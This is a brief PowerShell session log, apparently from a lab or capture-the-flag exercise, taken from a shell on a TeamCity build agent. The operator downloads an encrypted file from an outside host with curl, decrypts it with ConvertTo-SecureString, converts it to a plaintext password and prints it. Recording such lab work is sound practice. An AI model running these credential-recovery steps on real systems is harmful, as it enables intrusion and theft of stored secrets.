 $pass = (Get-Content ".\enc.txt" | ConvertTo-SecureString -Key $key)
ConvertTo-SecureString : Input string was not in a correct format.
At line:1 char:36
+ $pass = (Get-Content ".\enc.txt" | ConvertTo-SecureString -Key $key)
+                                    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [ConvertTo-SecureString], Format
Exception
    + FullyQualifiedErrorId : System.FormatException,Microsoft.PowerShell.Comman
ds.ConvertToSecureStringCommand
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e> curl http://10.10.14.8:7778/enc
.txt -o .\enc.txt
curl http://10.10.14.8:7778/enc.txt -o .\enc.txt
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e> $pass = (Get-Content ".\enc.txt
" | ConvertTo-SecureString -Key $key)
$pass = (Get-Content ".\enc.txt" | ConvertTo-SecureString -Key $key)
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e> $UnsecurePassword = (New-Object
 PSCredential 0, $pass).GetNetworkCredential().Password
$UnsecurePassword = (New-Object PSCredential 0, $pass).GetNetworkCredential().Pa
ssword
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e> echo $UnsecurePassword
echo $UnsecurePassword
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e>
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e>